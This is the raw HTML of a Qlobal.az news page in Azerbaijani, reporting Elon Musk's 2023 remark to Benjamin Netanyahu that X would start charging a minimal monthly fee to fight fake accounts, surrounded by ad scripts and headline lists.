

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/meshur-sosial-sebekeden-istifade-artiq-denisli-olacaq/
body_size: 13214
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Məşhur sosial şəbəkədən istifadə artıq ödənişli olacaq &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="X” (köhnə adı ilə Twitter”-red.) sosial şəbəkəsi ödənişli olacaq. AzPolitika.info” xəbər verir ki, bunu ABŞ-dan olan məşhur iş adamı, X” və Tesla” şirkətlərinin sahibi İlon Mask ötən gün İsr" />
		<meta name="keywords" content="ödənişli, adamı, ödəniş, bildirib, sosial, yolunun, minimal, aylıq, almaq, üçün, istifadə, sistemindən, keçdiyini, sisteminə, şəbəkədən, deyə, bağlı, əlavə, məlumat, verməyib" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Məşhur sosial şəbəkədən istifadə artıq ödənişli olacaq" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-09/1695114609_aaefdb51-058d-4327-996c-7ba6965f01ec.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/meshur-sosial-sebekeden-istifade-artiq-denisli-olacaq/" />
		<meta property="og:description" content="X” (köhnə adı ilə Twitter”-red.) sosial şəbəkəsi ödənişli olacaq. AzPolitika.info” xəbər verir ki, bunu ABŞ-dan olan məşhur iş adamı, X” və Tesla” şirkətlərinin sahibi İlon Mask ötən gün İsr" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Məşhur sosial şəbəkədən istifadə artıq ödənişli olacaq" />
		<meta name="twitter:description" content="X” (köhnə adı ilə Twitter”-red.) sosial şəbəkəsi ödənişli olacaq. AzPolitika.info” xəbər verir ki, bunu ABŞ-dan olan məşhur iş adamı, X” və Tesla” şirkətlərinin sahibi İlon Mask ötən gün İsr" />
		<meta name="twitter:keywords" content="ödənişli, adamı, ödəniş, bildirib, sosial, yolunun, minimal, aylıq, almaq, üçün, istifadə, sistemindən, keçdiyini, sisteminə, şəbəkədən, deyə, bağlı, əlavə, məlumat, verməyib" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-09/1695114609_aaefdb51-058d-4327-996c-7ba6965f01ec.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
									<li><a href="https://www.qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a><span>"Ziraat Bank Azərbaycan” 2025-ci ili 23,3 milyon manat xalis mənfəətlə başa vurub.&nbsp;

Valyuta.az&nbsp;bankın hesabayına istinadla bildirir ki, bu, illik əsasda 60%-dən çox artım olsa da, maliyyə..</span></li>
									<li><a href="https://www.qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a><span>Azərbaycanda fəaliyyət göstərən banklar 2025-ci ilin 4-cü rübü üçün maliyyə hesabatlarını açıqlayırlar.

Yeniavaz.com xəbər verir ki, "Bank BTB” ASC-nin rəsmi veb-səhifəsində dərc olunan məlumatda, b..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a><span>"Azərbaycan Nəşriyyatı" MMC-nin təmirə bağlanmasının səbəbi açıqlanıb.

MMC-dən "Report"un sorğusuna cavab olaraq bildirilib ki, Azərbaycan İnşaat və Memarlıq Elmi-Tədqiqat İnstitutu binanın 9 mərtə..</span></li>
									<li><a href="https://www.qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a><span>İsveçin Malmö şəhərində vəfat etmiş Azərbaycanın Milli Qəhrəmanı Şahin Tağıyevlə vida mərasimi keçirilib.

APA xəbər verir ki, vida mərasimində Müdafiə Nazirliyinin, Respublikasının Diasporla İş üzr..</span></li>
									<li><a href="https://www.qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a><span>Bakıda ilk dəfə Bakı Təşəbbüs Qrupunun təşkilatçılığı ilə Hindistan hökumətinin etnik azlıqlara qarşı repressiv siyasətinə həsr edilmiş "Hindistanda Zikhlərə və digər milli azlıqlara qarşı irqçilik və..</span></li>
									<li><a href="https://www.qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a><span>Avropa İttifaqı yeni Avropa təhlükəsizlik strategiyası üzərində işə başlayır.

	
APA&nbsp;xəbər verir ki, bunu Avropa Komissiyasının prezidenti Ursula fon der Leyen bildirib.

	"Biz yeni Avropa t..</span></li>
									<li><a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a><span>Azərbaycan Dövlət Musiqili Teatrı bəstəkarı P.Axundova, libretto müəllifi Ə.Əmirlinin "Messenat” iki hissəli musiqili dram tamaşası üçün malların satınalınması üzrə 08.12.2025-ci ildə başladığı kotiro..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Məşhur sosial şəbəkədən istifadə artıq ödənişli olacaq</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-09/1695114609_aaefdb51-058d-4327-996c-7ba6965f01ec.jpg?1768605869" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Sentyabr 19</div>
									<div class="calendar-time">
										<font>13:09</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1212 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">"X” (köhnə adı ilə Twitter”-red.) sosial şəbəkəsi ödənişli olacaq.</span>
<div><br />
	</div>"AzPolitika.info”&nbsp;xəbər verir ki, bunu ABŞ-dan olan məşhur iş adamı, "X” və "Tesla” şirkətlərinin sahibi İlon Mask ötən gün İsrailin Baş naziri Benyamin Netanyahu ilə görüş zamanı deyib.<br />
<br />
Mask saxta hesablarla mübarizə aparmağın yeganə yolunun ödəniş sistemindən keçdiyini bildirib.<br />
<br />
<div>"Biz sosial şəbəkədən istifadə üçün minimal aylıq ödəniş almaq sisteminə keçirik”, -&nbsp;deyə o bildirib.</div>
<div><br />
	</div>Qeyd edək ki, iş adamı ödənişli sistemə nə zaman keçid edəiləcəyi ilə bağlı əlavə məlumat verməyib.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/trampin-panama-kanali-ile-bali-status-kvonu-saxlamaq-niyyeti-yoxdur-rubio/">"Trampın Panama kanalı ilə bağlı status-kvonu saxlamaq niyyəti yoxdur" - Rubio</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mark-zukerberq-deepseeki-arasdirmaq-ucun-tecili-reaksiya-qerargahlari-yaratdi/">Mark Zukerberq "DeepSeek"i araşdırmaq üçün təcili reaksiya qərargahları yaratdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fransanin-bas-naziri-ilon-maski-demokratiya-ucun-tehluke-adlandirdi/">Fransanın baş naziri İlon Maskı demokratiya üçün təhlükə adlandırdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/pentaqonun-yeni-rehberi-kimdir-jurnalist-cinsi-zorakiliq-alkoqoldan-sui-istifade/">Pentaqonun yeni rəhbəri kimdir? – jurnalist, cinsi zorakılıq, alkoqoldan sui-istifadə</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tramp-kecmis-fastfud-sebekeleri-korporasiyasi-rehberini-ai-ye-sefir-gnderecek/">Tramp keçmiş fastfud şəbəkələri korporasiyası rəhbərini Aİ-yə səfir göndərəcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/imamolu-baresinde-istintaq-basladildi-istanbul-bas-prokurorunu-hedelidiyi-ucun/">İmamoğlu barəsində istintaq başladıldı - İstanbul Baş prokurorunu hədəlidiyi üçün</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/co-bayden-israil-ve-hemas-arasinda-elde-olunan-ateskesle-bali-beyanat-yayib/">Co Bayden İsrail və HƏMAS arasında əldə olunan atəşkəslə bağlı bəyanat yayıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qrenlandiya-trampla-emekdasliq-imkanlari-axtarir/">Qrenlandiya Trampla əməkdaşlıq imkanları axtarır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/soltsun-kansler-vezifesine-namizedliyi-tesdiqlendi/">Şoltsun kansler vəzifəsinə namizədliyi təsdiqləndi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/a-ev-bu-rusiyanin-en-bahali-melubiyyetlerinden-biridir/">Ağ Ev: “Bu, Rusiyanın ən bahalı məğlubiyyətlərindən biridir”</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xususi-numayende-tramp-ukraynadaki-munaqiseni-mumkun-qeder-tez-bitirmek-isteyir/">Xüsusi nümayəndə: Tramp Ukraynadakı münaqişəni mümkün qədər tez bitirmək istəyir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zelenskiye-belarusu-muharibeye-suruklemek-tapsirilib-lukasenko/">“Zelenskiyə Belarusu müharibəyə sürükləmək tapşırılıb” – Lukaşenko</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/2018-ci-ilden-lke-iqtisadiyyatinda-real-artim-yoxdur-almaniyanin-vitse-kansleri/">"2018-ci ildən ölkə iqtisadiyyatında real artım yoxdur" - Almaniyanın vitse-kansleri</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zelenski-ikinci-prezidentlik-muddetine-namized-olub-olmayacaini-aciqladi/">Zelenski ikinci prezidentlik müddətinə namizəd olub-olmayacağını açıqladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilon-mask-budce-layihesinin-qebulunu-pozmaa-calismaqda-ittiham-edilir/">İlon Mask büdcə layihəsinin qəbulunu pozmağa çalışmaqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/orban-ateskes-danisiqlari-ile-bali-rusiyani-razi-salmaq-mumkun-olub/">Orban: Atəşkəs danışıqları ilə bağlı Rusiyanı razı salmaq mümkün olub</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tramp-avropa-ittifaqi-lkelerini-hedeleyib/">Tramp Avropa İttifaqı ölkələrini hədələyib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/suriya-ikinci-efqanistan-olmayacaq-colani/">"Suriya ikinci Əfqanıstan olmayacaq" - Colani</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/esed-qacarken-ne-dollar-ne-de-qizil-saxlayib-suriyanin-valyuta-ehtiyati-aciqlandi/">Əsəd qaçarkən nə dollar, nə də qızıl saxlayıb... – Suriyanın valyuta ehtiyatı açıqlandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polsanin-ukraynaya-kmek-etmek-ucun-cox-imkani-qalmayib-donald-tusk/">Polşanın Ukraynaya kömək etmək üçün çox imkanı qalmayıb - Donald Tusk</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bayden-ukraynaya-nvbeti-herbi-yardim-paketini-tesdiqleyib/">Bayden Ukraynaya növbəti hərbi yardım paketini təsdiqləyib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilon-maskin-serveti-400-milyard-dollari-kecdi/">İlon Maskın sərvəti 400 milyard dolları keçdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/makron-gurcustanda-etirazlar-fonunda-ivanisvili-ile-danisdi/">Makron Gürcüstanda etirazlar fonunda İvanişvili ilə danışdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/rusiya-200-milyard-dollar-ve-700-min-adam-itirib-ostin-rusiyanin-itkilerini-aciqladi/">“Rusiya 200 milyard dollar və 700 min adam itirib” – Ostin Rusiyanın itkilərini açıqladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/suriya-muxalifetinin-lideri-lkede-bas-verenleri-butun-xalqin-qelebesi-adlandirib/">Suriya müxalifətinin lideri ölkədə baş verənləri bütün xalqın qələbəsi adlandırıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ai-daha-yaxsi-gelecek-ucun-suriya-xalqi-ile-islemeye-hazirdir/">Aİ daha yaxşı gələcək üçün Suriya xalqı ilə işləməyə hazırdır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kiv-beser-esed-ailesi-ile-birlikde-moskvadadir/">KİV: Bəşər Əsəd ailəsi ilə birlikdə Moskvadadır</a>
								</li>
